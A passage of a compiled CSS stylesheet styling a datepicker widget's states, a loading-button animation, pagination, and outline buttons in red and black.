  border-right: 7px solid transparent;
  border-bottom: 7px solid rgba(0, 0, 0, 0.15);
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
}
.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  border-top: 0;
  position: absolute;
}
.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}
.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}
.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}
.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}
.datepicker-dropdown.datepicker-orient-bottom:before {
  top: -7px;
}
.datepicker-dropdown.datepicker-orient-bottom:after {
  top: -6px;
}
.datepicker-dropdown.datepicker-orient-top:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid rgba(0, 0, 0, 0.15);
}
.datepicker-dropdown.datepicker-orient-top:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #fff;
}
.datepicker table {
  margin: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.datepicker table tr td,
.datepicker table tr th {
  text-align: center;
  width: 30px;
  height: 30px;
  border-radius: 0;
  border: none;
}
.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
  background-color: transparent;
}
.datepicker table tr td.old,
.datepicker table tr td.new {
  color: #e4e4e4;
}
.datepicker table tr td.day:hover,
.datepicker table tr td.focused {
  background: #eeeeee;
  cursor: pointer;
}
.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
  background: none;
  color: #e4e4e4;
  cursor: default;
}
.datepicker table tr td.highlighted {
  color: #000;
  background-color: #d9edf7;
  border-color: #d9edf7;
  border-radius: 0;
}
.datepicker table tr td.highlighted:focus,
.datepicker table tr td.highlighted.focus,
.datepicker table tr td.highlighted.is-loading {
  color: #000;
  background-color: #c4e3f3;
  border-color: #c4e3f3;
}
.datepicker table tr td.highlighted:hover {
  color: #000;
  background-color: #c4e3f3;
  border-color: #c4e3f3;
}
.datepicker table tr td.highlighted:active,
.datepicker table tr td.highlighted.active,
.open > .dropdown-toggle.datepicker table tr td.highlighted {
  color: #000;
  background-color: #c4e3f3;
  border-color: #c4e3f3;
}
.datepicker table tr td.highlighted:active:hover,
.datepicker table tr td.highlighted.active:hover,
.open > .dropdown-toggle.datepicker table tr td.highlighted:hover,
.datepicker table tr td.highlighted:active:focus,
.datepicker table tr td.highlighted.active:focus,
.open > .dropdown-toggle.datepicker table tr td.highlighted:focus,
.datepicker table tr td.highlighted:active.focus,
.datepicker table tr td.highlighted.active.focus,
.open > .dropdown-toggle.datepicker table tr td.highlighted.focus {
  color: #000;
  background-color: #afd9ee;
  border-color: #afd9ee;
}
.datepicker table tr td.highlighted:active,
.datepicker table tr td.highlighted.active,
.open > .dropdown-toggle.datepicker table tr td.highlighted {
  background-image: none;
}
.datepicker table tr td.highlighted.disabled:hover,
.datepicker table tr td.highlighted[disabled]:hover,
fieldset[disabled] .datepicker table tr td.highlighted:hover,
.datepicker table tr td.highlighted.disabled:focus,
.datepicker table tr td.highlighted[disabled]:focus,
fieldset[disabled] .datepicker table tr td.highlighted:focus,
.datepicker table tr td.highlighted.disabled.focus,
.datepicker table tr td.highlighted[disabled].focus,
fieldset[disabled] .datepicker table tr td.highlighted.focus {
  background-color: #d9edf7;
  border-color: #d9edf7;
}
.datepicker table tr td.highlighted .badge {
  color: #d9edf7;
  background-color: #d9edf7;
}
.datepicker table tr td.highlighted.focused {
  background: #afd9ee;
}
.datepicker table tr td.highlighted.disabled,
.datepicker table tr td.highlighted.disabled:active {
  background: #d9edf7;
  color: #e4e4e4;
}
.datepicker table tr td.today {
  color: #000;
  background-color: #ffdb99;
  border-color: #ffdb99;
}
.datepicker table tr td.today:focus,
.datepicker table tr td.today.focus,
.datepicker table tr td.today.is-loading {
  color: #000;
  background-color: #ffd280;
  border-color: #ffd280;
}
.datepicker table tr td.today:hover {
  color: #000;
  background-color: #ffd280;
  border-color: #ffd280;
}
.datepicker table tr td.today:active,
.datepicker table tr td.today.active,
.open > .dropdown-toggle.datepicker table tr td.today {
  color: #000;
  background-color: #ffd280;
  border-color: #ffd280;
}
.datepicker table tr td.today:active:hover,
.datepicker table tr td.today.active:hover,
.open > .dropdown-toggle.datepicker table tr td.today:hover,
.datepicker table tr td.today:active:focus,
.datepicker table tr td.today.active:focus,
.open > .dropdown-toggle.datepicker table tr td.today:focus,
.datepicker table tr td.today:active.focus,
.datepicker table tr td.today.active.focus,
.open > .dropdown-toggle.datepicker table tr td.today.focus {
  color: #000;
  background-color: #ffc966;
  border-color: #ffc966;
}
.datepicker table tr td.today:active,
.datepicker table tr td.today.active,
.open > .dropdown-toggle.datepicker table tr td.today {
  background-image: none;
}
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today[disabled]:hover,
fieldset[disabled] .datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled:focus,
.datepicker table tr td.today[disabled]:focus,
fieldset[disabled] .datepicker table tr td.today:focus,
.datepicker table tr td.today.disabled.focus,
.datepicker table tr td.today[disabled].focus,
fieldset[disabled] .datepicker table tr td.today.focus {
  background-color: #ffdb99;
  border-color: #ffdb99;
}
.datepicker table tr td.today .badge {
  color: #ffdb99;
  background-color: #ffdb99;
}
.datepicker table tr td.today.focused {
  background: #ffc966;
}
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:active {
  background: #ffdb99;
  color: #e4e4e4;
}
.datepicker table tr td.range {
  color: #000;
  background-color: #eeeeee;
  border-color: #eeeeee;
  border-radius: 0;
}
.datepicker table tr td.range:focus,
.datepicker table tr td.range.focus,
.datepicker table tr td.range.is-loading {
  color: #000;
  background-color: #e1e1e1;
  border-color: #e1e1e1;
}
.datepicker table tr td.range:hover {
  color: #000;
  background-color: #e1e1e1;
  border-color: #e1e1e1;
}
.datepicker table tr td.range:active,
.datepicker table tr td.range.active,
.open > .dropdown-toggle.datepicker table tr td.range {
  color: #000;
  background-color: #e1e1e1;
  border-color: #e1e1e1;
}
.datepicker table tr td.range:active:hover,
.datepicker table tr td.range.active:hover,
.open > .dropdown-toggle.datepicker table tr td.range:hover,
.datepicker table tr td.range:active:focus,
.datepicker table tr td.range.active:focus,
.open > .dropdown-toggle.datepicker table tr td.range:focus,
.datepicker table tr td.range:active.focus,
.datepicker table tr td.range.active.focus,
.open > .dropdown-toggle.datepicker table tr td.range.focus {
  color: #000;
  background-color: #d5d5d5;
  border-color: #d5d5d5;
}
.datepicker table tr td.range:active,
.datepicker table tr td.range.active,
.open > .dropdown-toggle.datepicker table tr td.range {
  background-image: none;
}
.datepicker table tr td.range.disabled:hover,
.datepicker table tr td.range[disabled]:hover,
fieldset[disabled] .datepicker table tr td.range:hover,
.datepicker table tr td.range.disabled:focus,
.datepicker table tr td.range[disabled]:focus,
fieldset[disabled] .datepicker table tr td.range:focus,
.datepicker table tr td.range.disabled.focus,
.datepicker table tr td.range[disabled].focus,
fieldset[disabled] .datepicker table tr td.range.focus {
  background-color: #eeeeee;
  border-color: #eeeeee;
}
.datepicker table tr td.range .badge {
  color: #eeeeee;
  background-color: #eeeeee;
}
.datepicker table tr td.range.focused {
  background: #d5d5d5;
}
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:active {
  background: #eeeeee;
  color: #e4e4e4;
}
.datepicker table tr td.range.highlighted {
  color: #000;
  background-color: #e4eef3;
  border-color: #e4eef3;
}
.datepicker table tr td.range.highlighted:focus,
.datepicker table tr td.range.highlighted.focus,
.datepicker table tr td.range.highlighted.is-loading {
  color: #000;
  background-color: #d2e2eb;
  border-color: #d2e2eb;
}
.datepicker table tr td.range.highlighted:hover {
  color: #000;
  background-color: #d2e2eb;
  border-color: #d2e2eb;
}
.datepicker table tr td.range.highlighted:active,
.datepicker table tr td.range.highlighted.active,
.open > .dropdown-toggle.datepicker table tr td.range.highlighted {
  color: #000;
  background-color: #d2e2eb;
  border-color: #d2e2eb;
}
.datepicker table tr td.range.highlighted:active:hover,
.datepicker table tr td.range.highlighted.active:hover,
.open > .dropdown-toggle.datepicker table tr td.range.highlighted:hover,
.datepicker table tr td.range.highlighted:active:focus,
.datepicker table tr td.range.highlighted.active:focus,
.open > .dropdown-toggle.datepicker table tr td.range.highlighted:focus,
.datepicker table tr td.range.highlighted:active.focus,
.datepicker table tr td.range.highlighted.active.focus,
.open > .dropdown-toggle.datepicker table tr td.range.highlighted.focus {
  color: #000;
  background-color: #c0d7e3;
  border-color: #c0d7e3;
}
.datepicker table tr td.range.highlighted:active,
.datepicker table tr td.range.highlighted.active,
.open > .dropdown-toggle.datepicker table tr td.range.highlighted {
  background-image: none;
}
.datepicker table tr td.range.highlighted.disabled:hover,
.datepicker table tr td.range.highlighted[disabled]:hover,
fieldset[disabled] .datepicker table tr td.range.highlighted:hover,
.datepicker table tr td.range.highlighted.disabled:focus,
.datepicker table tr td.range.highlighted[disabled]:focus,
fieldset[disabled] .datepicker table tr td.range.highlighted:focus,
.datepicker table tr td.range.highlighted.disabled.focus,
.datepicker table tr td.range.highlighted[disabled].focus,
fieldset[disabled] .datepicker table tr td.range.highlighted.focus {
  background-color: #e4eef3;
  border-color: #e4eef3;
}
.datepicker table tr td.range.highlighted .badge {
  color: #e4eef3;
  background-color: #e4eef3;
}
.datepicker table tr td.range.highlighted.focused {
  background: #c0d7e3;
}
.datepicker table tr td.range.highlighted.disabled,
.datepicker table tr td.range.highlighted.disabled:active {
  background: #e4eef3;
  color: #e4e4e4;
}
.datepicker table tr td.range.today {
  color: #000;
  background-color: #f7ca77;
  border-color: #f7ca77;
}
.datepicker table tr td.range.today:focus,
.datepicker table tr td.range.today.focus,
.datepicker table tr td.range.today.is-loading {
  color: #000;
  background-color: #f5c05f;
  border-color: #f5c05f;
}
.datepicker table tr td.range.today:hover {
  color: #000;
  background-color: #f5c05f;
  border-color: #f5c05f;
}
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today.active,
.open > .dropdown-toggle.datepicker table tr td.range.today {
  color: #000;
  background-color: #f5c05f;
  border-color: #f5c05f;
}
.datepicker table tr td.range.today:active:hover,
.datepicker table tr td.range.today.active:hover,
.open > .dropdown-toggle.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today:active:focus,
.datepicker table tr td.range.today.active:focus,
.open > .dropdown-toggle.datepicker table tr td.range.today:focus,
.datepicker table tr td.range.today:active.focus,
.datepicker table tr td.range.today.active.focus,
.open > .dropdown-toggle.datepicker table tr td.range.today.focus {
  color: #000;
  background-color: #f4b747;
  border-color: #f4b747;
}
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today.active,
.open > .dropdown-toggle.datepicker table tr td.range.today {
  background-image: none;
}
.datepicker table tr td.range.today.disabled:hover,
.datepicker table tr td.range.today[disabled]:hover,
fieldset[disabled] .datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today.disabled:focus,
.datepicker table tr td.range.today[disabled]:focus,
fieldset[disabled] .datepicker table tr td.range.today:focus,
.datepicker table tr td.range.today.disabled.focus,
.datepicker table tr td.range.today[disabled].focus,
fieldset[disabled] .datepicker table tr td.range.today.focus {
  background-color: #f7ca77;
  border-color: #f7ca77;
}
.datepicker table tr td.range.today .badge {
  color: #f7ca77;
  background-color: #f7ca77;
}
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:active {
  background: #f7ca77;
  color: #e4e4e4;
}
.datepicker table tr td.selected,
.datepicker table tr td.selected.highlighted {
  color: #fff;
  background-color: #e4e4e4;
  border-color: #e4e4e4;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker table tr td.selected:focus,
.datepicker table tr td.selected.highlighted:focus,
.datepicker table tr td.selected.focus,
.datepicker table tr td.selected.highlighted.focus,
.datepicker table tr td.selected.is-loading,
.datepicker table tr td.selected.highlighted.is-loading {
  color: #fff;
  background-color: #d7d7d7;
  border-color: #d7d7d7;
}
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.highlighted:hover {
  color: #fff;
  background-color: #d7d7d7;
  border-color: #d7d7d7;
}
.datepicker table tr td.selected:active,
.datepicker table tr td.selected.highlighted:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected.highlighted.active,
.open > .dropdown-toggle.datepicker table tr td.selected,
.open > .dropdown-toggle.datepicker table tr td.selected.highlighted {
  color: #fff;
  background-color: #d7d7d7;
  border-color: #d7d7d7;
}
.datepicker table tr td.selected:active:hover,
.datepicker table tr td.selected.highlighted:active:hover,
.datepicker table tr td.selected.active:hover,
.datepicker table tr td.selected.highlighted.active:hover,
.open > .dropdown-toggle.datepicker table tr td.selected:hover,
.open > .dropdown-toggle.datepicker table tr td.selected.highlighted:hover,
.datepicker table tr td.selected:active:focus,
.datepicker table tr td.selected.highlighted:active:focus,
.datepicker table tr td.selected.active:focus,
.datepicker table tr td.selected.highlighted.active:focus,
.open > .dropdown-toggle.datepicker table tr td.selected:focus,
.open > .dropdown-toggle.datepicker table tr td.selected.highlighted:focus,
.datepicker table tr td.selected:active.focus,
.datepicker table tr td.selected.highlighted:active.focus,
.datepicker table tr td.selected.active.focus,
.datepicker table tr td.selected.highlighted.active.focus,
.open > .dropdown-toggle.datepicker table tr td.selected.focus,
.open > .dropdown-toggle.datepicker table tr td.selected.highlighted.focus {
  color: #fff;
  background-color: #cbcbcb;
  border-color: #cbcbcb;
}
.datepicker table tr td.selected:active,
.datepicker table tr td.selected.highlighted:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected.highlighted.active,
.open > .dropdown-toggle.datepicker table tr td.selected,
.open > .dropdown-toggle.datepicker table tr td.selected.highlighted {
  background-image: none;
}
.datepicker table tr td.selected.disabled:hover,
.datepicker table tr td.selected.highlighted.disabled:hover,
.datepicker table tr td.selected[disabled]:hover,
.datepicker table tr td.selected.highlighted[disabled]:hover,
fieldset[disabled] .datepicker table tr td.selected:hover,
fieldset[disabled] .datepicker table tr td.selected.highlighted:hover,
.datepicker table tr td.selected.disabled:focus,
.datepicker table tr td.selected.highlighted.disabled:focus,
.datepicker table tr td.selected[disabled]:focus,
.datepicker table tr td.selected.highlighted[disabled]:focus,
fieldset[disabled] .datepicker table tr td.selected:focus,
fieldset[disabled] .datepicker table tr td.selected.highlighted:focus,
.datepicker table tr td.selected.disabled.focus,
.datepicker table tr td.selected.highlighted.disabled.focus,
.datepicker table tr td.selected[disabled].focus,
.datepicker table tr td.selected.highlighted[disabled].focus,
fieldset[disabled] .datepicker table tr td.selected.focus,
fieldset[disabled] .datepicker table tr td.selected.highlighted.focus {
  background-color: #e4e4e4;
  border-color: #e4e4e4;
}
.datepicker table tr td.selected .badge,
.datepicker table tr td.selected.highlighted .badge {
  color: #e4e4e4;
  background-color: #e4e4e4;
}
.datepicker table tr td.active,
.datepicker table tr td.active.highlighted {
  color: #fff;
  background-color: #c10000;
  border-color: #c10000;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker table tr td.active:focus,
.datepicker table tr td.active.highlighted:focus,
.datepicker table tr td.active.focus,
.datepicker table tr td.active.highlighted.focus,
.datepicker table tr td.active.is-loading,
.datepicker table tr td.active.highlighted.is-loading {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.datepicker table tr td.active:hover,
.datepicker table tr td.active.highlighted:hover {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.datepicker table tr td.active:active,
.datepicker table tr td.active.highlighted:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active.highlighted.active,
.open > .dropdown-toggle.datepicker table tr td.active,
.open > .dropdown-toggle.datepicker table tr td.active.highlighted {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.datepicker table tr td.active:active:hover,
.datepicker table tr td.active.highlighted:active:hover,
.datepicker table tr td.active.active:hover,
.datepicker table tr td.active.highlighted.active:hover,
.open > .dropdown-toggle.datepicker table tr td.active:hover,
.open > .dropdown-toggle.datepicker table tr td.active.highlighted:hover,
.datepicker table tr td.active:active:focus,
.datepicker table tr td.active.highlighted:active:focus,
.datepicker table tr td.active.active:focus,
.datepicker table tr td.active.highlighted.active:focus,
.open > .dropdown-toggle.datepicker table tr td.active:focus,
.open > .dropdown-toggle.datepicker table tr td.active.highlighted:focus,
.datepicker table tr td.active:active.focus,
.datepicker table tr td.active.highlighted:active.focus,
.datepicker table tr td.active.active.focus,
.datepicker table tr td.active.highlighted.active.focus,
.open > .dropdown-toggle.datepicker table tr td.active.focus,
.open > .dropdown-toggle.datepicker table tr td.active.highlighted.focus {
  color: #fff;
  background-color: #8e0000;
  border-color: #8e0000;
}
.datepicker table tr td.active:active,
.datepicker table tr td.active.highlighted:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active.highlighted.active,
.open > .dropdown-toggle.datepicker table tr td.active,
.open > .dropdown-toggle.datepicker table tr td.active.highlighted {
  background-image: none;
}
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.highlighted.disabled:hover,
.datepicker table tr td.active[disabled]:hover,
.datepicker table tr td.active.highlighted[disabled]:hover,
fieldset[disabled] .datepicker table tr td.active:hover,
fieldset[disabled] .datepicker table tr td.active.highlighted:hover,
.datepicker table tr td.active.disabled:focus,
.datepicker table tr td.active.highlighted.disabled:focus,
.datepicker table tr td.active[disabled]:focus,
.datepicker table tr td.active.highlighted[disabled]:focus,
fieldset[disabled] .datepicker table tr td.active:focus,
fieldset[disabled] .datepicker table tr td.active.highlighted:focus,
.datepicker table tr td.active.disabled.focus,
.datepicker table tr td.active.highlighted.disabled.focus,
.datepicker table tr td.active[disabled].focus,
.datepicker table tr td.active.highlighted[disabled].focus,
fieldset[disabled] .datepicker table tr td.active.focus,
fieldset[disabled] .datepicker table tr td.active.highlighted.focus {
  background-color: #c10000;
  border-color: #c10000;
}
.datepicker table tr td.active .badge,
.datepicker table tr td.active.highlighted .badge {
  color: #c10000;
  background-color: #c10000;
}
.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 1%;
  cursor: pointer;
  border-radius: 0;
}
.datepicker table tr td span:hover,
.datepicker table tr td span.focused {
  background: #eeeeee;
}
.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
  background: none;
  color: #e4e4e4;
  cursor: default;
}
.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
  color: #fff;
  background-color: #c10000;
  border-color: #c10000;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker table tr td span.active:focus,
.datepicker table tr td span.active:hover:focus,
.datepicker table tr td span.active.disabled:focus,
.datepicker table tr td span.active.disabled:hover:focus,
.datepicker table tr td span.active.focus,
.datepicker table tr td span.active:hover.focus,
.datepicker table tr td span.active.disabled.focus,
.datepicker table tr td span.active.disabled:hover.focus,
.datepicker table tr td span.active.is-loading,
.datepicker table tr td span.active:hover.is-loading,
.datepicker table tr td span.active.disabled.is-loading,
.datepicker table tr td span.active.disabled:hover.is-loading {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active:hover:hover,
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active.disabled:hover:hover {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.open > .dropdown-toggle.datepicker table tr td span.active,
.open > .dropdown-toggle.datepicker table tr td span.active:hover,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled:hover {
  color: #fff;
  background-color: #a80000;
  border-color: #a80000;
}
.datepicker table tr td span.active:active:hover,
.datepicker table tr td span.active:hover:active:hover,
.datepicker table tr td span.active.disabled:active:hover,
.datepicker table tr td span.active.disabled:hover:active:hover,
.datepicker table tr td span.active.active:hover,
.datepicker table tr td span.active:hover.active:hover,
.datepicker table tr td span.active.disabled.active:hover,
.datepicker table tr td span.active.disabled:hover.active:hover,
.open > .dropdown-toggle.datepicker table tr td span.active:hover,
.open > .dropdown-toggle.datepicker table tr td span.active:hover:hover,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled:hover,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active:active:focus,
.datepicker table tr td span.active:hover:active:focus,
.datepicker table tr td span.active.disabled:active:focus,
.datepicker table tr td span.active.disabled:hover:active:focus,
.datepicker table tr td span.active.active:focus,
.datepicker table tr td span.active:hover.active:focus,
.datepicker table tr td span.active.disabled.active:focus,
.datepicker table tr td span.active.disabled:hover.active:focus,
.open > .dropdown-toggle.datepicker table tr td span.active:focus,
.open > .dropdown-toggle.datepicker table tr td span.active:hover:focus,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled:focus,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled:hover:focus,
.datepicker table tr td span.active:active.focus,
.datepicker table tr td span.active:hover:active.focus,
.datepicker table tr td span.active.disabled:active.focus,
.datepicker table tr td span.active.disabled:hover:active.focus,
.datepicker table tr td span.active.active.focus,
.datepicker table tr td span.active:hover.active.focus,
.datepicker table tr td span.active.disabled.active.focus,
.datepicker table tr td span.active.disabled:hover.active.focus,
.open > .dropdown-toggle.datepicker table tr td span.active.focus,
.open > .dropdown-toggle.datepicker table tr td span.active:hover.focus,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled.focus,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled:hover.focus {
  color: #fff;
  background-color: #8e0000;
  border-color: #8e0000;
}
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.open > .dropdown-toggle.datepicker table tr td span.active,
.open > .dropdown-toggle.datepicker table tr td span.active:hover,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled,
.open > .dropdown-toggle.datepicker table tr td span.active.disabled:hover {
  background-image: none;
}
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active:hover.disabled:hover,
.datepicker table tr td span.active.disabled.disabled:hover,
.datepicker table tr td span.active.disabled:hover.disabled:hover,
.datepicker table tr td span.active[disabled]:hover,
.datepicker table tr td span.active:hover[disabled]:hover,
.datepicker table tr td span.active.disabled[disabled]:hover,
.datepicker table tr td span.active.disabled:hover[disabled]:hover,
fieldset[disabled] .datepicker table tr td span.active:hover,
fieldset[disabled] .datepicker table tr td span.active:hover:hover,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active.disabled:focus,
.datepicker table tr td span.active:hover.disabled:focus,
.datepicker table tr td span.active.disabled.disabled:focus,
.datepicker table tr td span.active.disabled:hover.disabled:focus,
.datepicker table tr td span.active[disabled]:focus,
.datepicker table tr td span.active:hover[disabled]:focus,
.datepicker table tr td span.active.disabled[disabled]:focus,
.datepicker table tr td span.active.disabled:hover[disabled]:focus,
fieldset[disabled] .datepicker table tr td span.active:focus,
fieldset[disabled] .datepicker table tr td span.active:hover:focus,
fieldset[disabled] .datepicker table tr td span.active.disabled:focus,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover:focus,
.datepicker table tr td span.active.disabled.focus,
.datepicker table tr td span.active:hover.disabled.focus,
.datepicker table tr td span.active.disabled.disabled.focus,
.datepicker table tr td span.active.disabled:hover.disabled.focus,
.datepicker table tr td span.active[disabled].focus,
.datepicker table tr td span.active:hover[disabled].focus,
.datepicker table tr td span.active.disabled[disabled].focus,
.datepicker table tr td span.active.disabled:hover[disabled].focus,
fieldset[disabled] .datepicker table tr td span.active.focus,
fieldset[disabled] .datepicker table tr td span.active:hover.focus,
fieldset[disabled] .datepicker table tr td span.active.disabled.focus,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover.focus {
  background-color: #c10000;
  border-color: #c10000;
}
.datepicker table tr td span.active .badge,
.datepicker table tr td span.active:hover .badge,
.datepicker table tr td span.active.disabled .badge,
.datepicker table tr td span.active.disabled:hover .badge {
  color: #c10000;
  background-color: #c10000;
}
.datepicker table tr td span.old,
.datepicker table tr td span.new {
  color: #e4e4e4;
}
.datepicker .datepicker-switch {
  width: 145px;
}
.datepicker .datepicker-switch,
.datepicker .prev,
.datepicker .next,
.datepicker tfoot tr th {
  cursor: pointer;
}
.datepicker .datepicker-switch:hover,
.datepicker .prev:hover,
.datepicker .next:hover,
.datepicker tfoot tr th:hover {
  background: #eeeeee;
}
.datepicker .prev.disabled,
.datepicker .next.disabled {
  visibility: hidden;
}
.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}
.input-group.date .input-group-addon {
  cursor: pointer;
}
.input-daterange {
  width: 100%;
}
.input-daterange input {
  text-align: center;
}
.input-daterange input:first-child {
  border-radius: 0;
}
.input-daterange input:last-child {
  border-radius: 0;
}
.input-daterange .input-group-addon {
  width: auto;
  min-width: 16px;
  padding: 4px 5px;
  line-height: 1.42857143;
  text-shadow: 0 1px 0 #fff;
  border-width: 1px 0;
  margin-left: -5px;
  margin-right: -5px;
}
.text-hide,
.i-icon,
.u-text-hide {
  margin: 0;
  padding: 0;
}
.dropdown > .list {
  display: none;
}
.dropdown.open > .list {
  display: block;
}
.btn {
  box-shadow: none !important;
}
.btn-loading {
  position: relative;
}
.btn-loading span {
  display: block;
  transition: opacity 0.3s, transform 0.3s;
}
.btn-loading:before,
.btn-loading:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  top: 0;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  border-radius: 50%;
  visibility: hidden;
  opacity: 0;
}
.btn-loading:before {
  background: #fff;
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}
.btn-loading:after {
  background: #feec00;
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}
@keyframes moveRight {
  to {
    transform: translateX(10px);
  }
}
@keyframes moveLeft {
  to {
    transform: translateX(-10px);
  }
}
.btn-loading.is-loading.disabled,
.btn-loading.is-loading[disabled] {
  opacity: 1;
}
.btn-loading.is-loading span {
  opacity: 0;
  -ms-transform: translateY(20px);
      transform: translateY(20px);
}
.btn-loading.is-loading:before,
.btn-loading.is-loading:after {
  opacity: 1;
  visibility: visible;
  top: 50%;
  transition: 0.3s;
}
.btn-loading.is-loading:before {
  animation: moveLeft .6s linear infinite alternate;
}
.btn-loading.is-loading:after {
  animation: moveRight .6s linear infinite alternate;
}
.btn-sm,
.btn-group-sm > .btn {
  font-size: 16px;
  padding-bottom: 0;
}
.pagination > li {
  font-size: 18px;
}
.pagination > li > a,
.pagination > li > span {
  width: 42px;
  height: 42px;
  line-height: 42px;
  padding: 0;
  border-width: 2px;
}
.pagination > li:first-child,
.pagination > li:last-child {
  font-size: 22px;
  font-weight: 700;
}
.pagination > li:first-child > a,
.pagination > li:last-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > span {
  line-height: 40px;
}
.btn-outline-default {
  color: #000;
  background-color: #fff;
  border-color: #000;
}
.btn-outline-default:focus,
.btn-outline-default.focus,
.btn-outline-default.is-loading {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.btn-outline-default:hover {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.btn-outline-default:active,
.btn-outline-default.active,
.open > .dropdown-toggle.btn-outline-default {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.btn-outline-default:active:hover,
.btn-outline-default.active:hover,
.open > .dropdown-toggle.btn-outline-default:hover,
.btn-outline-default:active:focus,
.btn-outline-default.active:focus,
.open > .dropdown-toggle.btn-outline-default:focus,
.btn-outline-default:active.focus,
.btn-outline-default.active.focus,
.open > .dropdown-toggle.btn-outline-default.focus {
  color: #fff;
  background-color: #000000;
  border-color: #000000;
}
.btn-outline-default:active,
.btn-outline-default.active,
.open > .dropdown-toggle.btn-outline-default {
  background-image: none;
}
.btn-outline-default.disabled:hover,
.btn-outline-default[disabled]:hover,
fieldset[disabled] .btn-outline-default:hover,
.btn-outline-default.disabled:focus,
.btn-outline-default[disabled]:focus,
fieldset[disabled] .btn-outline-default:focus,
.btn-outline-default.disabled.focus,
.btn-outline-default[disabled].focus,
fieldset[disabled] .btn-outline-default.focus {
  background-color: #000;
  border-color: #000;
}
.btn-outline-default .badge {
  color: #000;
  background-color: #fff;
}
.btn-outline-primary {
  color: #c10000;
  background-color: #fff;
  border-color: #c10000;
}
.btn-outline-primary:focus,
.btn-outline-primary.focus,
.btn-outline-primary.is-loading {
  color: #fff;
  background-color: #c10000;
  border-color: #c10000;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #c10000;
  border-color: #c10000;
}
.btn-outline-primary:active,
.btn-outline-primary.active,
.open > .dropdown-toggle.btn-outline-primary {
  color: #fff;
  background-color: #c10000;
  border-color: #c10000;
}
.btn-outline-primary:active:hover,
.btn-outline-primary.active:hover,
.open > .dropdown-toggle.btn-outline-primary:hover,
.btn-outline-primary:active:focus,
.btn-outline-primary.active:focus,
.open > .dropdown-toggle.btn-outline-primary:focus,
.btn-outline-primary:active.focus,
.btn-outline-primary.active.focus,
